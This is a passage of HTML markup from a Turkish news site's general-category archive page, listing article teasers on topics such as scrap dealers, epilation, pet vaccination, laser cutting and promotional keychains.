            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://telekritik.com/">
		        <img class='jeg_logo_img' src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png" srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x" alt="Telekritik"data-light-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png" data-light-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x" data-dark-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png" data-dark-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://telekritik.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jnews_category_header_top">
                            </div>

            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_category jnews_archive_above_hero_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jnews_category_hero_container">
                        <div  class="jeg_heroblock jeg_heroblock_1 jeg_col_3o3 jeg_hero_style_1 jnews_module_13249_0_697cb0152649f  " data-margin="10" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -10px -10px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://telekritik.com/influencer-marketing-neden-kuresel-olcekte-buyuyor-h13249.html" ><div class="thumbnail-container thumbnail-background" data-src="https://telekritik.com/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-3-750x500.jpg" >
                        <div class="lazyloaded" data-src="https://telekritik.com/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-3-750x500.jpg" style="background-image: url(https://telekritik.com/wp-content/uploads/2026/01/yeni-2026_0305044001769210844-3-750x500.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://telekritik.com/influencer-marketing-neden-kuresel-olcekte-buyuyor-h13249.html" >Influencer Marketing Neden Küresel Ölçekte Büyüyor</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/influencer-marketing-neden-kuresel-olcekte-buyuyor-h13249.html"><i class="fa fa-clock-o"></i> 28 Ocak 2026</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
                <div class="jeg_heroblock_scroller">
                    <article class="jeg_post jeg_hero_item_2 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://telekritik.com/ibrahim-murat-gunduzden-anlamli-dua-h12079.html" ><div class="thumbnail-container thumbnail-background" data-src="https://telekritik.com/wp-content/uploads/2026/01/19b3ff47-e3d5-4c9e-86ae-147c9ae742e1-750x1125.jpeg" >
                        <div class="lazyloaded" data-src="https://telekritik.com/wp-content/uploads/2026/01/19b3ff47-e3d5-4c9e-86ae-147c9ae742e1-750x1125.jpeg" style="background-image: url(https://telekritik.com/wp-content/uploads/2026/01/19b3ff47-e3d5-4c9e-86ae-147c9ae742e1-750x1125.jpeg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://telekritik.com/ibrahim-murat-gunduzden-anlamli-dua-h12079.html" >İbrahim Murat Gündüz’den Anlamlı Dua</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/ibrahim-murat-gunduzden-anlamli-dua-h12079.html" ><i class="fa fa-clock-o"></i> 18 Ocak 2026</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_3 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html" ><div class="thumbnail-container thumbnail-background" data-src="https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-350x250.jpg" >
                        <div class="lazyloaded" data-src="https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-350x250.jpg" style="background-image: url(https://telekritik.com/wp-content/uploads/2026/01/aymetal-gorsel-350x250.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html" >Bağcılar Hurdacı – Aymetal Hurdacılık</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/bagcilar-hurdaci-aymetal-hurdacilik-h12070.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_4 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://telekritik.com/bahcelievler-hurdaci-sumru-hurda-h11849.html" ><div class="thumbnail-container thumbnail-background" data-src="https://telekritik.com/wp-content/uploads/2026/01/img_1767794380_0-350x250.jpg" >
                        <div class="lazyloaded" data-src="https://telekritik.com/wp-content/uploads/2026/01/img_1767794380_0-350x250.jpg" style="background-image: url(https://telekritik.com/wp-content/uploads/2026/01/img_1767794380_0-350x250.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://telekritik.com/bahcelievler-hurdaci-sumru-hurda-h11849.html" >Bahçelievler Hurdacı – Sumru Hurda</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/bahcelievler-hurdaci-sumru-hurda-h11849.html" ><i class="fa fa-clock-o"></i> 7 Ocak 2026</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
                </div>
	            </div></div>
            </div>
                                </div>

                    <div class="jeg_ad jeg_category jnews_archive_below_hero_ads "><div class='ads-wrapper  '></div></div>                    
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content jeg_column col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jnews_category_header_bottom">
                                    <div class="jeg_cat_header jeg_cat_header_1">
                
                <h1 class="jeg_cat_title">Genel</h1>
                
                
            </div>                                </div>
                                <div class="jnews_category_content_wrapper">
                                    <div  class="jeg_postblock_5 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_13249_1_697cb0152b715   " data-unique="jnews_module_13249_1_697cb0152b715">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/izmirde-kalici-epilasyon-ve-bolgesel-incelme-yontemleri-h7496.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="İzmir’de Kalıcı Epilasyon ve Bölgesel İncelme Yöntemleri" decoding="async" fetchpriority="high" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/09/telekritik.com_-350x250.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2025/09/telekritik.com_-350x250.jpg 350w, https://telekritik.com/wp-content/uploads/2025/09/telekritik.com_-120x86.jpg 120w, https://telekritik.com/wp-content/uploads/2025/09/telekritik.com_-750x536.jpg 750w, https://telekritik.com/wp-content/uploads/2025/09/telekritik.com_-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/izmirde-kalici-epilasyon-ve-bolgesel-incelme-yontemleri-h7496.html">İzmir’de Kalıcı Epilasyon ve Bölgesel İncelme Yöntemleri</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/izmirde-kalici-epilasyon-ve-bolgesel-incelme-yontemleri-h7496.html"><i class="fa fa-clock-o"></i> 11 Eylül 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/izmirde-kalici-epilasyon-ve-bolgesel-incelme-yontemleri-h7496.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>İzmir’de güzellik ve bakım hizmetleri son yıllarda büyük bir gelişim gösterdi.</p>
                            <a href="https://telekritik.com/izmirde-kalici-epilasyon-ve-bolgesel-incelme-yontemleri-h7496.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/ebubekir-kaynar-hasretle-cekilen-yolculuk-memlekette-mutluluga-donusuyor-h6920.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ebubekir Kaynar :“Hasretle Çekilen Yolculuk, Memlekette Mutluluğa Dönüşüyor”" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/08/ebubekir-kaynar-350x250.jpeg" data-srcset="https://telekritik.com/wp-content/uploads/2025/08/ebubekir-kaynar-350x250.jpeg 350w, https://telekritik.com/wp-content/uploads/2025/08/ebubekir-kaynar-120x86.jpeg 120w, https://telekritik.com/wp-content/uploads/2025/08/ebubekir-kaynar-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/ebubekir-kaynar-hasretle-cekilen-yolculuk-memlekette-mutluluga-donusuyor-h6920.html">Ebubekir Kaynar :“Hasretle Çekilen Yolculuk, Memlekette Mutluluğa Dönüşüyor”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/ebubekir-kaynar-hasretle-cekilen-yolculuk-memlekette-mutluluga-donusuyor-h6920.html"><i class="fa fa-clock-o"></i> 27 Ağustos 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/ebubekir-kaynar-hasretle-cekilen-yolculuk-memlekette-mutluluga-donusuyor-h6920.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Yaz tatilini memleketlerinde geçiren gurbetçilerin yurda dönüş yolculukları devam ediyor. Sınır kapılarında kilometrelerce uzayan araç kuyrukları oluşurken, sevinçle başlayan yolculuk...</p>
                            <a href="https://telekritik.com/ebubekir-kaynar-hasretle-cekilen-yolculuk-memlekette-mutluluga-donusuyor-h6920.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/kocaeli%e2%80%91cayirovadan-tum-turkiyeye-lazer-kesimde-essiz-metal-farki-h6576.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kocaeli‑Çayırova’dan Tüm Türkiye’ye: Lazer Kesimde Eşsiz Metal Farkı" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/08/telekritik-350x250.jpeg" data-srcset="https://telekritik.com/wp-content/uploads/2025/08/telekritik-350x250.jpeg 350w, https://telekritik.com/wp-content/uploads/2025/08/telekritik-120x86.jpeg 120w, https://telekritik.com/wp-content/uploads/2025/08/telekritik-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/kocaeli%e2%80%91cayirovadan-tum-turkiyeye-lazer-kesimde-essiz-metal-farki-h6576.html">Kocaeli‑Çayırova’dan Tüm Türkiye’ye: Lazer Kesimde Eşsiz Metal Farkı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/kocaeli%e2%80%91cayirovadan-tum-turkiyeye-lazer-kesimde-essiz-metal-farki-h6576.html"><i class="fa fa-clock-o"></i> 2 Ağustos 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/kocaeli%e2%80%91cayirovadan-tum-turkiyeye-lazer-kesimde-essiz-metal-farki-h6576.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Eşsiz Metal, Kocaeli Çayırova’da konumlanan üretim tesisleriyle Türkiye genelinde sac ve metal lazer kesim hizmetleri veriyor. Firma, sanayi firmalarına sunduğu...</p>
                            <a href="https://telekritik.com/kocaeli%e2%80%91cayirovadan-tum-turkiyeye-lazer-kesimde-essiz-metal-farki-h6576.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/ebubekir-kaynar-baris-icin-atilan-her-adim-gelecege-umut-tasiyor-h6479.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ebubekir Kaynar: “Barış İçin Atılan Her Adım Geleceğe Umut Taşıyor”" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/07/ebubekir-kaynar-350x250.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2025/07/ebubekir-kaynar-350x250.jpg 350w, https://telekritik.com/wp-content/uploads/2025/07/ebubekir-kaynar-120x86.jpg 120w, https://telekritik.com/wp-content/uploads/2025/07/ebubekir-kaynar-750x536.jpg 750w, https://telekritik.com/wp-content/uploads/2025/07/ebubekir-kaynar-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/ebubekir-kaynar-baris-icin-atilan-her-adim-gelecege-umut-tasiyor-h6479.html">Ebubekir Kaynar: “Barış İçin Atılan Her Adım Geleceğe Umut Taşıyor”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/ebubekir-kaynar-baris-icin-atilan-her-adim-gelecege-umut-tasiyor-h6479.html"><i class="fa fa-clock-o"></i> 12 Temmuz 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/ebubekir-kaynar-baris-icin-atilan-her-adim-gelecege-umut-tasiyor-h6479.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ebubekir Kaynar’dan Barış Sürecine Destek: “Daha Güzel Bir Türkiye İçin Umutluyuz” Avrupa Esnaflar Genel Başkanı Ebubekir Kaynar, Türkiye’de son dönemde...</p>
                            <a href="https://telekritik.com/ebubekir-kaynar-baris-icin-atilan-her-adim-gelecege-umut-tasiyor-h6479.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/starefsane-com-kurucusu-fethi-gundogdudan-6000-kisilik-dev-istihdam-sanliurfadan-tum-turkiyeye-katma-deger-h6309.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Starefsane.com Kurucusu Fethi GÜNDOĞDU’dan 6000 Kişilik Dev İstihdam: Şanlıurfa’dan Tüm Türkiye’ye Katma Değer" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/07/fethi-gundogdu-350x250.jpeg" data-srcset="https://telekritik.com/wp-content/uploads/2025/07/fethi-gundogdu-350x250.jpeg 350w, https://telekritik.com/wp-content/uploads/2025/07/fethi-gundogdu-120x86.jpeg 120w, https://telekritik.com/wp-content/uploads/2025/07/fethi-gundogdu-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/starefsane-com-kurucusu-fethi-gundogdudan-6000-kisilik-dev-istihdam-sanliurfadan-tum-turkiyeye-katma-deger-h6309.html">Starefsane.com Kurucusu Fethi GÜNDOĞDU’dan 6000 Kişilik Dev İstihdam: Şanlıurfa’dan Tüm Türkiye’ye Katma Değer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/starefsane-com-kurucusu-fethi-gundogdudan-6000-kisilik-dev-istihdam-sanliurfadan-tum-turkiyeye-katma-deger-h6309.html"><i class="fa fa-clock-o"></i> 2 Temmuz 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/starefsane-com-kurucusu-fethi-gundogdudan-6000-kisilik-dev-istihdam-sanliurfadan-tum-turkiyeye-katma-deger-h6309.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Türkiye’nin dijital ticaret alanındaki öncü platformlarından Starefsane.com, kurucusu Fethi GÜNDOĞDU liderliğinde gerçekleştirdiği istihdam odaklı projelerle dikkat çekiyor. GÜNDOĞDU, geliştirdiği girişimcilik...</p>
                            <a href="https://telekritik.com/starefsane-com-kurucusu-fethi-gundogdudan-6000-kisilik-dev-istihdam-sanliurfadan-tum-turkiyeye-katma-deger-h6309.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/discover-the-best-of-the-coast-with-gold-coast-tours-bus-h6246.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Discover the Best of the Coast with Gold Coast Tours Bus" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/06/gold-coast-350x250.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2025/06/gold-coast-350x250.jpg 350w, https://telekritik.com/wp-content/uploads/2025/06/gold-coast-120x86.jpg 120w, https://telekritik.com/wp-content/uploads/2025/06/gold-coast-750x536.jpg 750w, https://telekritik.com/wp-content/uploads/2025/06/gold-coast-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/discover-the-best-of-the-coast-with-gold-coast-tours-bus-h6246.html">Discover the Best of the Coast with Gold Coast Tours Bus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/discover-the-best-of-the-coast-with-gold-coast-tours-bus-h6246.html"><i class="fa fa-clock-o"></i> 22 Haziran 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/discover-the-best-of-the-coast-with-gold-coast-tours-bus-h6246.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Sunshine, surf, and stunning scenery — the Gold Coast is one of Australia’s most iconic travel destinations</p>
                            <a href="https://telekritik.com/discover-the-best-of-the-coast-with-gold-coast-tours-bus-h6246.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/kodun-ruhunu-anlayan-gelistirici-abdulkadir-gungor-ile-dijitalde-yeni-bir-baslangic-h5947.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kodun Ruhunu Anlayan Geliştirici: Abdulkadir Güngör ile Dijitalde Yeni Bir Başlangıç" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/05/programming_background-350x250.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2025/05/programming_background-350x250.jpg 350w, https://telekritik.com/wp-content/uploads/2025/05/programming_background-120x86.jpg 120w, https://telekritik.com/wp-content/uploads/2025/05/programming_background-750x536.jpg 750w, https://telekritik.com/wp-content/uploads/2025/05/programming_background-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/kodun-ruhunu-anlayan-gelistirici-abdulkadir-gungor-ile-dijitalde-yeni-bir-baslangic-h5947.html">Kodun Ruhunu Anlayan Geliştirici: Abdulkadir Güngör ile Dijitalde Yeni Bir Başlangıç</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/kodun-ruhunu-anlayan-gelistirici-abdulkadir-gungor-ile-dijitalde-yeni-bir-baslangic-h5947.html"><i class="fa fa-clock-o"></i> 22 Mayıs 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/kodun-ruhunu-anlayan-gelistirici-abdulkadir-gungor-ile-dijitalde-yeni-bir-baslangic-h5947.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>İnternet dünyasında bir fikrin hayata geçebilmesi için sadece teknoloji bilgisi yetmez; vizyon, estetik anlayışı ve sağlam bir teknik altyapı gerekir.</p>
                            <a href="https://telekritik.com/kodun-ruhunu-anlayan-gelistirici-abdulkadir-gungor-ile-dijitalde-yeni-bir-baslangic-h5947.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/kedi-kopek-asi-uygulama-asi-takvimi-h5906.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kedi Köpek Aşı Uygulama &#8211; Aşı Takvimi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/05/asi-takvimi-350x250.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2025/05/asi-takvimi-350x250.jpg 350w, https://telekritik.com/wp-content/uploads/2025/05/asi-takvimi-120x86.jpg 120w, https://telekritik.com/wp-content/uploads/2025/05/asi-takvimi-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/kedi-kopek-asi-uygulama-asi-takvimi-h5906.html">Kedi Köpek Aşı Uygulama &#8211; Aşı Takvimi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/kedi-kopek-asi-uygulama-asi-takvimi-h5906.html"><i class="fa fa-clock-o"></i> 18 Mayıs 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/kedi-kopek-asi-uygulama-asi-takvimi-h5906.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Evcil dostlarımızın sağlıklı, uzun ve mutlu bir yaşam sürebilmeleri için düzenli aşı uygulamaları büyük önem taşır. Beylerbeyi 216 Veteriner Kliniği olarak, kedinizin...</p>
                            <a href="https://telekritik.com/kedi-kopek-asi-uygulama-asi-takvimi-h5906.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/reklam-anahtarlik-modelleri-h5601.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Reklam Anahtarlık Modelleri" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/05/3c352009-4e73-4df3-98be-1c284da33463-350x250.jpeg" data-srcset="https://telekritik.com/wp-content/uploads/2025/05/3c352009-4e73-4df3-98be-1c284da33463-350x250.jpeg 350w, https://telekritik.com/wp-content/uploads/2025/05/3c352009-4e73-4df3-98be-1c284da33463-120x86.jpeg 120w, https://telekritik.com/wp-content/uploads/2025/05/3c352009-4e73-4df3-98be-1c284da33463-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/reklam-anahtarlik-modelleri-h5601.html">Reklam Anahtarlık Modelleri</a>
                        </h3>
